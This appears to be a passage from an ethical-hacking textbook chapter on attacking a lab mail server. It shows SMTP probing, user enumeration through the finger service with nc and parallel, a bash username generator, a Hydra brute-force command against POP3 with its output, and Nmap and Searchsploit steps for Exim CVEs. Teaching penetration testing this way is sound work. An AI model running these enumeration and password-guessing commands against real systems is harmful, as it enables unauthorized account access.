You may recall from earlier that some information was displayed upon connection to this service. That banner contained the name of software and its version number. Take another look now:
220 localhost ESMTP Exim 4.68 Tue, 15 Jan 2019 14:05:09 +0000The name of the software is
Exim, and its version number is
4.68. This information is noteworthy indeed, and it should be added to your ever-growing text file or spreadsheet. This is the same information gathered by Nmap and included in the scan report. Naturally, we will use this information to search for known vulnerabilities and exploits. First let's spend a little more time exploring SMTP. You can get a list of recognized commands by typing the
HELP command. Note that you don't have to capitalize your commands because lowercase commands should work as well.
HELP214-Commands supported:214 AUTH HELO EHLO MAIL RCPT DATA NOOP QUIT RSET HELP EXPN VRFY
The
EXPN command can be used to expand a username to a complete email address. You may have already identified (potential) email addresses or mailing list recipients through your previous open source intelligence work, or you could try commonly used user names like
admin.
EXPN adminThe server should respond with the following email address. However, this does not mean that there is necessarily an
admin user or that this is their address.
250 <[email protected]>Something else to try is the
VRFY command.
VRFY admin250 <admin> is deliverable
This looks promising. Perhaps there is
[email protected] after all. Try verifying another user—one that you're pretty certain doesn't exist.
VRFY fake_employee_does_not_exist250 <fake_employee_does_not_exist> is deliverable
Supposedly, this highly unlikely username is also somebody to which we can deliver mail. You could try verifying other users, but for this purpose, it seems that the information is probably not reliable. If your client actually did have a mail service that could be used in such a way to enumerate genuine usernames and email addresses, they would have a serious problem. It would require a trivial effort for an attacker to make a huge list of all of the users and their addresses by sending repeated requests to the SMTP service. The
VRFY command is usually disabled by default on modern mail servers for this reason.
It is important always to check any issue that you find and make sure that it is not a false positive. Many automated tools won't or cannot do this, so manual checks are important. This is the value of an ethical hacker—machines cannot yet automate the hacking processes better than a human, but this may change eventually through AI and machine learning.
You have just learned the basics of the SMTP and successfully conversed with a machine—congratulations! You may want to spend some time exploring the various possible commands in more detail. Perhaps you can work out how to send an email to somebody inside the company using this service. Later, once you have hacked into some mailboxes, you can see if your message is there. Here's a hint: You will need to use the
DATA command along with what we have covered.
The Post Office Protocol
If you look back at the results of the port scan that you did earlier, the next open port after port 25 is 37, a “time” service; followed by 79, a “finger” service; and 80, an HTTP service. Although you might see these on a mail server, none of them is specifically a mail service.
37/tcp open time syn-ack (32 bits)|_rfc868-time: 2019-01-15T13:46:1979/tcp open finger syn-ack Linux fingerd|_finger: No one logged on.x0D80/tcp open http syn-ack nginx 1.4.0|_auth-owners: www-data| http-methods:|_ Supported Methods: GET HEAD POST|_http-server-header: nginx/1.4.0| http-title: HackerHouse - Login|_Requested resource was src/login.php
We will explore the Finger service later in this chapter, and you will have no doubt heard of and be familiar with what happens on port 80. Yes, this server is running some sort of website or web application. Before looking at any of these, let's concentrate on the other mail services.
After port 80, the next open port is port 110, which is running a POP3 service. The following is the corresponding part of the Nmap scan result. (This time, we have not omitted the
ssl-cert script output.)
110/tcp open pop3 syn-ack Cyrus pop3d 2.3.2|_auth-owners: cyrus|_pop3-capabilities: TOP LOGIN-DELAY(0) RESP-CODES IMPLEMENTATION(Cyrus POP3 server v2) PIPELINING EXPIRE(NEVER) SASL(DIGEST-MD5 CRAM-MD5 NTLM) APOP USER AUTH-RESP-CODE STLS UIDL| pop3-ntlm-info:|_ Target_Name: MAILSERVER01| ssl-cert: Subject: commonName=hackbloc.linux01.lab/organizationName=HackerHouse/stateOrProvinceName=HH/countryName=UK/[email protected]/organizationalUnitName=HackerHouse/localityName=test| Issuer: commonName=Superfish, Inc./organizationName=Superfish, Inc./stateOrProvinceName=CA/countryName=US/localityName=SF| Public Key type: rsa| Public Key bits: 1024| Signature Algorithm: sha1WithRSAEncryption| Not valid before: 2016-12-01T11:34:00| Not valid after: 2034-05-07T16:25:00| MD5: 8e68 fc14 1986 959b 175b f81d c550 9829| SHA-1: d807 aeb7 03b9 a2a2 6cc0 1e5e f93b 1740 861c 3766| -----BEGIN CERTIFICATE-----| MIIC4zCCAkygAwIBAgIIDqq2jwnbptswDQYJKoZIhvcNAQEFBQAwWzEYMBYGA1UE| ChMPU3VwZXJmaXNoLCBJbmMuMQswCQYDVQQHEwJTRjELMAkGA1UECBMCQ0ExCzAJ| BgNVBAYTAlVTMRgwFgYDVQQDEw9TdXBlcmZpc2gsIEluYy4wHhcNMTYxMjAxMTEz| NDAwWhcNMzQwNTA3MTYyNTAwWjCBmzELMAkGA1UEBhMCVUsxCzAJBgNVBAgTAkhI| MQ0wCwYDVQQHEwR0ZXN0MRQwEgYDVQQKEwtIYWNrZXJIb3VzZTEUMBIGA1UECxML| SGFja2VySG91c2UxHTAbBgNVBAMTFGhhY2tibG9jLmxpbnV4MDEubGFiMSUwIwYJ| KoZIhvcNAQkBFhZpbmZvQG15aGFja2VyaG91c2UuY29tMIGfMA0GCSqGSIb3DQEB| AQUAA4GNADCBiQKBgQDc1wukol9bp2FK7nLK19nQWwQt4Q3mNkjsKn+i/YrsUz+K| cYFzkWZ7tbDtSMXZZ6MCLKUQOhzW1Zbquzv5yUzWYNCxZuJ27fTUCT0tS7D7Wj/I| QaciUa+9RmrT13HjEkOnkWgULV2i8lGtVJsoxpnWJQlkTskU/3QJKpWqQCWfvQID| AQABo28wbTAMBgNVHRMBAf8EAjAAMB0GA1UdDgQWBBTbFHPGabB3qdba2t4EoS9P| BxF/wzALBgNVHQ8EBAMCBeAwEQYJYIZIAYb4QgEBBAQDAgZAMB4GCWCGSAGG+EIB| DQQRFg94Y2EgY2VydGlmaWNhdGUwDQYJKoZIhvcNAQEFBQADgYEAKYwKnHjV9VeC| XSlFhcCD44k6wzjTtE3HJiIj0eGnWGioCcJra0J+RhbJ1wOQpc06Tvlk4Aqzx4M9| Jo5q2c8aMo/ICrb/gGcEhgtDbFtA596i3CBwQ75C6lZRldYU8rGeaIshSXjn4vu8| FEXa+pSszujtKu4FymLwy1E9hOxLPQY=|_-----END CERTIFICATE-----|_ssl-date: TLS randomness does not represent time
Nmap has automatically grabbed the banner for us and reports
Cyrus pop3d 2.3.2 as the software name and version. Note that
pop3d stands for the Post Office Protocol (version) 3 daemon. The version number,
3, corresponds to the version of the protocol in use, and
2.3.2 is the version of the software program Cyrus, which is a common mail delivery agent. It is through this service that employees will access their mail using the Post Office Protocol.
So, there is a POP service running, specifically version 3 of POP. You may find some legacy POP2 services in your adventures on TCP port 109, although they are quite rare today. Port 995 is also commonly used for POP3. The issue with these POP services is that they often do not honor an account lock-out policy. In other words, if a user enters their password incorrectly a number of times, nothing happens. They can keep going until they get it right. Wherever you see this kind of behavior, there is an opportunity for a brute-force attack. POP services are aging now and being replaced with more featured and modern protocols like IMAP. However, you may still see it in the wild. Later, we will exploit this service with a brute-force attack.
The Internet Message Access Protocol
Another, more modern remote mailbox protocol is the Internet Message Access Protocol (IMAP). This commonly runs on ports 143 and 993. If you look again at your Nmap scan results, you will see that such a service is running on the target mail server. For now, we will skip past the
ident service on port 113, as shown in the following results:
113/tcp open ident? syn-ack|_auth-owners: oident
Let's move on to port 143. The information here is similar to what was returned by port 110:
143/tcp open imap syn-ack Cyrus imapd 2.3.2|_auth-owners: cyrus|_imap-capabilities: Completed AUTH=DIGEST-MD5 BINARY SASL-IR OK UIDPLUS CHILDREN AUTH=NTLM AUTH=CRAM-MD5 STARTTLS IDLE THREAD=REFERENCES ATOMIC NAMESPACE CATENATE SORT MAILBOX-REFERRALS THREAD=ORDEREDSUBJECT MULTIAPPEND RENAME UNSELECT URLAUTHA0001 ACL QUOTA LITERAL+ ANNOTATEMORE IMAP4rev1 NO IMAP4 RIGHTS=kxte ID| imap-ntlm-info:|_ Target_Name: MAILSERVER01
This IMAP service is also being run by Cyrus. Only this time, there is an IMAP daemon. Note the
Cyrus imapd 2.3.2 line that Nmap has grabbed. IMAP is less susceptible to brute-force attacks than POP3 and is typically integrated into modern software, including Microsoft offerings such as Exchange and Active Directory. These Microsoft Windows–based services commonly tend to disable accounts after a number of invalid password attempts, so use caution here. When performing a brute-force attack, first test passwords only against a single user to make sure that you are not going to lock out many users at once. It is often best to conduct this type of testing once all other avenues have been exhausted. Hackers who brute-force Active Directory systems on a Monday morning can cause quite a headache by “locking out” accounts with password-guessing attacks. When such an attack occurred against the British government's email servers, for example, it made the news headlines as it identified security lapses in the handling of parliamentary email. MPs discovered their accounts had been locked out and disabled after attackers attempted to guess passwords for government email accounts.
That is just one example of how you need to ensure that you use logical, well-thought-out processes and not to run automated tools haphazardly. Understanding the processes is equally as important as understanding the techniques. Exercise caution with brute-force attacks and work closely with a client to ensure that you do not cause disruption by conducting such tests during a specified time window if necessary. Password guessing is an important tool in an attacker's arsenal, but it should not be used without properly understanding the repercussions for your target.
Mail Software
Now let's take a closer look at some of the software that you have encountered so far and some of the historical vulnerabilities for each. You have already come across an MTA called Exim (SMTP) and an MDA called Cyrus (both POP and IMAP).
Exim
Exim is a widely used mail software program, indeed a mail transfer agent. Here are some of the vulnerabilities that have been found over the past several years and that you may want to examine:
- CVE-2010-4345: Remote string_format heap overflow
- CVE-2010-4344: Privilege escalation
- CVE-2015-0235: GHOST
libc()exploit - CVE-2016-1531: Privilege escalationCVE-2019-15846: Remote Code ExecutionCVE-2019-16928: Heap Overflow Remote Code ExecutionCVE-2019-13917: Remote Code ExecutionCVE-2019-10149: Remote Command Execution
Sendmail
Sendmail was written in the 1980s, but it was continually developed by the open source and UNIX user community until it was acquired by Proofpoint in 2013. It has a history of old yet curious vulnerabilities. A couple of interesting ones to read up on are as follows:
- CVE-2006-0058: Remote signal handling bug
- CVE-2003-0161: Remote
prescan()code execution
Sendmail is so old that some of its vulnerabilities predate the CVE system. Despite its age, Sendmail is still in use. There was once a version of Sendmail that contained a backdoor in the form of the Sendmail Wizard. Though you will not encounter the Sendmail Wizard today, this is how the backdoor was used: Upon connecting to the Sendmail SMTP service, you would enter the
WIZ command followed by a password.
wizard is used as an example in Figure 6.2, and Figure 6.3 shows part of the source code responsible for this backdoor.

Figure 6.2 The Sendmail Wizard

Figure 6.3 Wizard source
Originally intended to allow system administrators access to a limited shell on their remote mail server, you can now see how this was an insecure idea, as anyone who knew of this “feature” could do the same.
In the 1980s, you might have stumbled across this problem on a client's machine. Sadly, this wouldn't get you very far today. We include it here solely as a note to those who study historic vulnerabilities. Learning the lessons of the past can help guide you in understanding the exploits of today.
Cyrus
You have seen that Cyrus (https://www.cyrusimap.org) is running on our target server from the earlier Nmap scan results. This is running both an IMAP and POP3 daemon on the virtual mail server. POP3 is an aging protocol, but it is still supported by Cyrus for compatibility. Cyrus is yet another example of free, open source software that is used globally, and like any other software, it contains plenty of documented vulnerabilities.
PHP Mail
The PHP: Hypertext Preprocessor (PHP) scripting language (yes, it's a recursive acronym) is popular for web development. Of course, it contains features for handling email so that web applications can automatically send email to its users (password reset emails, for example). Older versions of PHP's
mail() function allowed for the injection of additional command arguments, and this flaw made its way into software that relied on this particular function (see CVE-2016-10033) including WordPress, an extremely popular blogging and content management system.
It is worth knowing about vulnerabilities that manifest themselves in languages such as the one described. It is just one example found in a single scripting language. If you are testing a web application (which we’ll get to soon), you'll find various form fields and other entry points where it might be possible to inject SMTP commands that interact with a mail transfer agent, such as Exim. At the end of this chapter, we demonstrate a way to exploit CVE-2017-7692, and you will see how SquirrelMail (a PHP webmail application) can be abused in order to run commands on the operating system.
Webmail
Webmail is not any individual software program but rather a category of mail software. Anything that is accessed over the Web, either through port 80 or 443 (ideally the latter), to read and send email can be considered webmail. Webmail comes in all sorts of flavors. Some popular webmail clients include Squirrel Mail, Roundcube, and Gmail. Many employees of a company may access their email through Microsoft's Outlook web application.
The key thing to remember here is that software contains flaws, and webmail is still just that—software. It was written by humans, it needs to be updated from time to time, and people often neglect to do this. There are bugs to be exploited—some may have been discovered and documented already, or there may be those waiting for you to discover them. Find out as much as you can about the type, version, and language in which it was written for any webmail client that you find and search for vulnerabilities and exploits in the software in use. There is a webmail service running on the virtual mail server TCP port 80—we skipped over it earlier, but let's take a look now. Open a web browser, and point it to the IP address of your virtual mail server. You should see the login page shown in Figure 6.4.

Figure 6.4 Mail server web login
You could try guessing some usernames and passwords here, and you should definitely take note of any useful information displayed on this page. The first thing to note is the fact that this service is running on port 80 and communication takes place over plaintext. This means that any password information sent to the service could be intercepted by an attacker who is suitably well-positioned in the infrastructure. Something else to point out is that webmail such as this is usually accessible from anywhere in the world, which is great for employees working in different countries or traveling about, but it is also great for hackers as well, who can conduct their work from anywhere too. Organizations that do not require such universal access to their email services should think twice about employing such an approach. If your client is not already using multifactor authentication on a publicly accessible web mail application, you should advise that they enable it.
You'll be looking at web servers and web applications in more detail in later chapters, but right now, what information can you obtain using only your browser from this website? Take a look at the page now, before you continue with the rest of this chapter.
User Enumeration via Finger
Sometimes, you may be lucky enough to discover some arcane or dated service running on a server that probably doesn't belong there. The port scan for this mail server has revealed several such services. Let's focus on one of those now: the Finger service. This is not a mail-specific service—you could come across it pretty much anywhere (although doing so is quite unlikely). The reason you're looking at it now is because it will demonstrate how weaknesses in different services can be used together to achieve results, such as in this instance, some level of access to the server. First, usernames will be obtained by probing the Finger service running on port 79. Then you will see how the POP3 service can be brute-forced using this list of names.
You can use Netcat to connect to the Finger service on port 79 as follows:
nc 192.168.56.102 79Once connected, you can try entering a username to see whether that user exists and to obtain some information about that user. First try typing
admin, since this is a common username.
adminIn this case, there is no user called
admin on the system.
finger: admin: no such userTry using the Finger service to identify other users like
root. This server is running a UNIX-like operating system, probably Linux, which means that there will almost certainly be a root user. If you're wondering how we know that the mail server is Linux-based (assuming that we hadn't loaded it ourselves from a CD image file), take another look at the Nmap port scan results. Not only do the services running on the server give the impression of a UNIX-like OS, but Nmap has attempted to guess the operating system. You'll see this toward the end of the results:
MAC Address: 08:00:27:08:CC:B8 (Oracle VirtualBox virtual NIC)Device type: general purposeRunning: Linux 3.X|4.XOS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4OS details: Linux 3.16 - 4.6
Entering
root after connecting to port 79 with Netcat should provide the following output:
Login: root Name: rootDirectory: /root Shell: /bin/bashNever logged in.No mail.No Plan.
This confirms that there is a
root user, not surprising for most Linux servers, but consider the implications of this disclosure. It is possible to query the server for any username to see if that user exits. You can also see some additional details, such as the user's home directory, the shell interpreter that this user is set up to use by default (bash in this case), and when that user last logged in. The contents of the user
.plan file are also displayed, which historically worked as a means of scheduling meetings or sharing information on a user's whereabouts. For instance, a user may add a notice that they are on vacation to the
.plan file, which is then displayed when anyone “points” to them or “fingers” their whereabouts.
Ideally, you noticed that the webmail service running on this mail server also disclosed some useful information; the login screen (shown earlier, in Figure 6.4) displayed an email address:
johnk@mailserver01.
You can use this information to help you as an attacker. You would likely find emails while performing your OSINT work, or you might just find them lying around in plain view as we have here. Let's see if there is a user on the system called
johnk. It is not necessary to use Netcat every time you want to Finger a potential user. Your Kali Linux VM should have the Linux Finger client installed by default, which means you can simply type
finger [email protected], which will result in something like the following output:
Login: johnk Name:Directory:/home/johnk Shell: /bin/bashNever logged in.No mail.No Plan.
Yes, this user does exist. Perhaps there are more users on this system that follow this convention: first name, initial of surname. To test that theory, let's do a little programming in bash to speed up the process of checking for users with Finger. We will also use a list of common names, rather than make up a list on the fly. You can download several wordlists from the Hacker House website, which will serve you well for this exercise and other enumeration opportunities later. Grab the word lists as follows:
wget --user student --password student https://www.hackerhousebook.com/files/wordlists.tgz
This
.tgz (a tar archive file compressed with Gunzip) contains several wordlist files. These can be extracted using the
tar command and the
-x option (extract) followed by
-f (file) and the filename.
tar -x -f wordlists.tgzThis will create a directory called wordlists in your current working directory. The file needed for this next step is entitled
names_short.txt. You can view the contents of this file as follows:
cat ./wordlists/names_short.txt
You are now going to write a short program that will loop through each name in the file
names_short.txt and append each of the names with the letters a through z. The output of this file will read “andrewa, andrewb, andrewc,” and so on, until we get to the end of the list with “zulux, zuluy, and zuluz.” Our friend “johnk” will be in there too. Enter the following program at the prompt, pressing Enter after each line. You will notice that a
> prompt appears after you enter the first line to signify that you are inside a loop.
for name in `cat ./wordlists/names_short.txt`do for surname in {a..z}do echo $name$surnamedonedone
Another way to write this same program would be to enter it all in one line, replacing new lines with a semicolon (
;) as follows:
for name in `cat ./wordlists/names_short.txt`; do for surname in {a..z}; do echo $name$surname; done; doneWhen you hit Enter after keying this entire program, you should see the following output (which has been truncated):
andrewaandrewbandrewc…zuluxzuluyzuluz
This list of usernames needs to be output to a file if we're going to do anything useful with it. Press the directional arrow key for up or forward on your keyboard to display the last command that was entered. This will be the program that we just executed, now displayed on a single line, regardless of how you input it. Add
> usernames.txt to the end of this command to output your program to a file instead of to the terminal. The complete command/program should look like the following:
for name in `cat ./wordlists/names_short.txt`; do for surname in {a..z}; do echo $name$surname; done; done> usernames.txtThe greater-than symbol (also known as redirect) is used to redirect output to a file or another program or device. By default, programs send their output to
stdout in UNIX-like operating systems.
stdout, or standard output, is a virtual device that almost always corresponds to what you see in your terminal window. Once the above command complete, you should have a list of generated usernames stored in the file usernames.txt.
You will find a program called Parallel helpful when it comes to executing many tasks concurrently with each other, or in parallel to each other, hence the name. This lets you speed up the process of checking each username in the file with the Finger service. Using parallel processing, you can accelerate many single-task concepts rapidly on the command line. Install Parallel on your Kali Linux VM, if you don't already have it, as follows:
apt install parallelNow you can output the contents of
usernames.txt and pipe this output to Parallel (using the
| character). Piping is similar to redirecting. Parallel will execute the
finger command, replacing the curly braces,
{}, with each username (each line, to be precise) from the text file. This command contains three programs working together:
cat, Parallel, and Finger:
cat usernames.txt | parallel -j 1 finger {}@192.168.56.102This example will print out the usernames one line, one task at a time. You're hardly making use of Parallel's processing power, however, if you ask it to run only one job at a time (note the
-j option, followed by
1, specifies how many tasks or jobs to run). You may want to cancel the execution of this task and rerun it, this time specifying a higher number of jobs. Check Parallel's manual (
man) if you're not sure how to do this. You can improve the readability of the output from your username verification procedure, using
grep. Make sure that you use the correct type of quotation marks.
cat usernames.txt | parallel -j 5 finger {}@192.168.56.102 | grep -v "no such user."This addition to your code simply pipes output to the
grep program, which filters out any line that contains the string
no such user. Note that setting the number of jobs in Parallel too high will result in crashing this particular Finger service due to an undiagnosed vulnerability. Try setting 30 jobs or more. This is something to be aware of in the real world—running many tasks at once may overload or consume resources on a system, causing it to crash. Running the previous script will allow you to identify several genuine usernames providing that you set a reasonable job limit (
5 in the example). You should end up with the following output (plus a few extra users that have been omitted so as to leave something for you to discover):
Academic tradition requires you to cite works you base your article on.When using programs that use GNU Parallel to process data for publicationplease cite:O. Tange (2011): GNU Parallel - The Command-Line Power Tool,;login: The USENIX Magazine, February 2011:42-47.This helps funding further development; AND IT WON'T COST YOU A CENT.If you pay 10000 EUR you should feel free to use GNU Parallel without citing.To silence this citation notice: run 'parallel --citation'.Login: charliew Name:Directory: /home/charliew Shell: /bin/bashNever logged in.No mail.No Plan.Login: johnk Name:Directory: /home/johnk Shell: /bin/bashNever logged in.No mail.No Plan.Login: jennya Name:Directory: /home/jennya Shell: /bin/bashNever logged in.No mail.No Plan.
Add the usernames that you have discovered through this process to a new text file—for example,
realusers.txt—with each name on a new line. These usernames can now be used to perform a password-guessing attack (commonly referred to as a brute-force attack).
Brute-Forcing the Post Office
The Post Office Protocol (version 3) is commonly susceptible to brute-force attacks, and such an attack will now be demonstrated. This approach is not limited only to POP3 services running on a mail server. In fact, the tool that you will use, Hydra, has built-in support for many different protocols. We will feed Hydra both the list of usernames that you just discovered and a list of potential passwords. Hydra will attempt to log in as each user in our list of verified users, using the passwords we specify. The specific target for our brute-force attack will be the POP3 service, as it is more susceptible to this type of attack compared with other services running on this server. In the following example, you'll see that the password file we're using was included in the archive downloaded earlier:
hydra -L realusers.txt -P ./wordlists/weak_passwords.txt 192.168.56.102 pop3The previous command invokes Hydra and uses the
-L option to specify a file containing usernames. The
-P option specifies a text file containing passwords. The IP address of the target host is supplied, and finally the protocol is supplied, which must be one of the protocols supported by Hydra. You can check these out by consulting Hydra's
man page. You should end up with output that looks something like the following. So as not to spoil your fun, the passwords have been obfuscated.
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.Hydra (http://www.thc.org/thc-hydra) starting at 2019-01-29 13:27:01[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal![DATA] max 16 tasks per 1 server, overall 16 tasks, 108 login tries (l:6/p:18), ~7 tries per task[DATA] attacking pop3://192.168.56.102:110/[110][pop3] host: 192.168.56.102 login: charliew password: ********[110][pop3] host: 192.168.56.102 login: ******* password: ********1 of 1 target successfully completed, 2 valid passwords foundHydra (http://www.thc.org/thc-hydra) finished at 2019-01-29 13:27:21
You should now have a number of usernames and their corresponding passwords—hail Hydra! You should try using these credentials to log on to various services running on the mail server. You might also assume that appending
@mailserver01 to these usernames will give you email addresses accepted by the SMTP service, meaning that you can send email to these users if you want (and then log on to their accounts and read them).
Think about a company that you know—perhaps your own or one where you're currently employed. What scheme is used for email addresses? Can usernames for any underlying system be derived from these email addresses? If any piece of information used to verify a person's identity on a system is guessable, then it poses a security risk. Oftentimes, only a username and password are required when a system does not have multifactor authentication. If the username is already known, then that leaves a single piece of information to be guessed or derived—the password. It is best to assume that such information will be guessed eventually, but that by complicating it enough, you reduce the ease at which a malicious hacker can gain entry into systems. Think about what can be done to put more hurdles in a bad actor's way and slow them down, rather than making life easier for everyone—the hacker included. Naturally, the balance between usability and security needs to be weighed for each different context, but too often this tips the balance in the hacker's favor.
The Nmap Scripting Engine
Earlier, we used the Nmap Scripting Engine in its default mode to run some additional checks on the target server. The information gathered from these checks is displayed at the end of the Nmap scan report.
MAC Address: 08:00:27:08:CC:B8 (Oracle VirtualBox virtual NIC)Device type: general purposeRunning: Linux 3.X|4.XOS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4OS details: Linux 3.16 - 4.6TCP/IP fingerprint:OS:SCAN(V=7.70%E=4%D=1/15%OT=9%CT=1%CU=44763%PV=Y%DS=1%DC=D%G=Y%M=080027%TMOS:=5C3DE437%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=10A%TI=Z%CI=Z%II=I%OS:TS=8)OPS(O1=M5B4ST11NW7%O2=M5B4ST11NW7%O3=M5B4NNT11NW7%O4=M5B4ST11NW7%O5OS:=M5B4ST11NW7%O6=M5B4ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=OS:7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M5B4NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%OS:A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0OS:%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%SOS:=A%A=Z%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%OS:RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)Uptime guess: 0.036 days (since Tue Jan 15 12:54:25 2019)Network Distance: 1 hopTCP Sequence Prediction: Difficulty=259 (Good luck!)IP ID Sequence Generation: All zerosService Info: Hosts: localhost, mailserver01; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernelHost script results:|_clock-skew: mean: 0s, deviation: 0s, median: 0sTRACEROUTEHOP RTT ADDRESS1 0.47 ms 192.168.56.102NSE: Script Post-scanning.NSE: Starting runlevel 1 (of 2) scan.Initiating NSE at 13:46Completed NSE at 13:46, 0.00s elapsedNSE: Starting runlevel 2 (of 2) scan.Initiating NSE at 13:46Completed NSE at 13:46, 0.00s elapsedRead data files from: /usr/bin/../share/nmapOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 172.77 secondsRaw packets sent: 26 (1.986KB) | Rcvd: 14 (1.238KB)
Not everything in the previous output will be explained here just yet, and some may make sense to you already. The key parts to extract from this information are that Nmap has attempted to detect the operating system in use on the target host and that it has performed a traceroute (not very interesting since the virtual server is only one hop away). You will see that other predictions have been made based on the information contained in TCP packets that have come back from the target.
Now let's take a look at what we can do with some other Nmap scripts. A simple tool that you might find useful for browsing through the various scripts that ship with Nmap can be found on the Hacker House website at www.hackerhousebook.com/files/nsediscover.py. You will need to install the python-tk package to use this script, sudo apt-get install python-tk. The Python script, which is shown in Figure 6.5, displays a GUI to help you peruse the various Nmap scripts that are available and learn what they do. It can be run as any other Python script as follows:
python nsediscover.py
Figure 6.5 NSE script discoverer
You do not need to use this tool to search for and view information about Nmap scripts; you can also view the files manually from the file system. To demonstrate Nmap scripts, we'll once again focus on the SMTP service running on port 25. Scroll down the list of scripts using
nsediscover.py until you find the SMTP scripts. To run one of these scripts using Nmap, supply the
--script option followed by the name of the script. You will also need to specify the IP address of the target and the port numbers you want to scan. After all, you don't want to run scripts designed for SMTP on every single port on the server. If you wanted to run all scripts that begin with the characters
smtp-, add an asterisk (wildcard character) as follows:
nmap --script=smtp-* 192.168.56.102 -p 25The previous command runs all SMTP scripts on the host at
192.168.56.102, targeting port 25 only. Nmap will also run its default port scan since no other options have been supplied. Running multiple scripts at the same time could cause problems, like system instability. Also, several contain active exploits, so be cautious when running wildcard probes like these. Some scripts will require additional arguments in order to run, and we'll be looking at these in future chapters. It is important to test scripts in your own isolated lab environment before using them on any client system in order to ascertain correct behavior. Running Wireshark or other packet capture tools to investigate traffic of any script is a great way to understand Nmap scripts further, the actions they perform, and their potential impact on a host.
You will find that running the SMTP scripts reveals a couple of potential vulnerabilities in the Exim software running on the virtual mail server. You should see something like the following in your Nmap scan results:
| smtp-vuln-cve2010-4344:| Exim version: 4.68| Exim heap overflow vulnerability (CVE-2010-4344):|Exim (CVE-2010-4344): LIKELY VULNERABLEExim privileges escalation vulnerability (CVE-2010-4345):Exim (CVE-2010-4345): LIKELY VULNERABLE
Nmap reports that the host may contain two known vulnerabilities: CVE-2010-4344 and CVE-2010-4345. To be certain, you will need to try to exploit these and validate the script's results (which are derived from the welcoming banner). Use Searchsploit to find exploits for these vulnerabilities. Both are vulnerabilities in Exim, the SMTP software. Searching for exim should bring up some suitable results:
searchsploit eximOne of the exploits returned by this search is
Exim4 < 4.69 - string_format Function Heap Buffer Overflow (Metasploit). This is an exploit for CVE-2010-4344, a buffer overflow vulnerability. The fact that Metasploit is included in parentheses means that there is a Metasploit module for this exploit or that it is included in the framework. Metasploit has its own built-in search that you could use in a similar way from Metasploit.
CVE-2014-0160: The Heartbleed Bug
The Heartbleed bug is an example of a well-named vulnerability. Not only is it catchy (compared to CVE-2014-0160), but it is also a play on words since the faulty element responsible is known as a heartbeat (more on that shortly). It sounds serious too, and it is because it affected software designed to encrypt sensitive information like passwords and credit card information. What the flaw allows is the disclosure of such; it literally leaks (or bleeds) out a remote system's internal memory. If only all vulnerabilities could be so aptly named! This bug caused a large signal-to-noise ratio around the globe and made it onto the mainstream. The FBI's own home page was vulnerable along with the majority of websites on the Internet using OpenSSL (the open source implementation of the SSL/TLS protocol). Many systems were affected, and although this vulnerability dates back to 2014, you might still see it from time to time—usually on systems that are not publicly exposed. The vulnerability is not in the protocol itself, but rather one particular implementation of the protocol in a software library—OpenSSL. It just so happens that OpenSSL is widely used.
